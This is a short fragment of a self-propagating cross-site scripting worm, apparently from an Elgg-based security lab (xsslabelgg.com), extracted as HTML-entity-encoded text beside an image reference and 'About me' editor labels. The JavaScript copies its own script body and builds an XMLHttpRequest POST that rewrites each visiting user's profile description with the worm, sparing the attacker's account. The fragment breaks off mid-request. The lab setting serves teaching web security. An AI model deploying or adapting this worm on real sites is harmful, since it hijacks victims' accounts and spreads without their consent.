 About me
Visual editor
http://www.xsslabelgg.com/action/profile/edit&quot;; var name=&quot;&amp;name=&quot;+userName; var
jcode=&quot;&quot; +
document.getElementById(&quot;worm&quot;).innerHTML+&quot;&lt;/&quot;+&quot;script&gt;&quot;; var
wormcode=encodeURIComponent(jcode); var desc=&quot;&amp;description=&quot;+wormcode+&
quot;+&amp;accesslevel%5Bdescription%5D=2&quot;; var bdesc=&quot;&amp;
briefdescription=Goodbye,+World&quot;+&quot;&amp;accesslevel%5Bdescription%5D=2&quot;; var
content=token+ts+name+desc+bdesc+guid; var samyGuid=47; if(elgg.session.user.guid!=samyGuid) {
//Create and send Ajax request to modify profile var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open(&quot;POST&quot;,sendurl,true);
Ajax.setRequestHeader(&quot;Host&quot;,&quot;www.xsslabelgg.com&quot;);
Ajax.setRequestHeader(&quot;Content-Type&quot;,&quot;application/x-www-form-urlencoded&quot;);